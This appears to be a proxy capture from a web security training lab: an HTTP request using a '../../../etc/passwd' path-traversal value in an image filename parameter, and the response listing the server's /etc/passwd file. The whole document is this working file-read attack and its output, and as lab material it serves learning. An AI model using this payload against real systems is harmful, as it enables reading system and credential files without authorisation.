 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a4a003004b295a8825af3cd00bb00a7.web-security-academy.net
3 Cookie: session=vODmkLlLgaaBhO5GvpqfGUQ68TDfyFc3
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Dnt: 1
4 Sec-Gpc: 1
5 Te: trailers
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin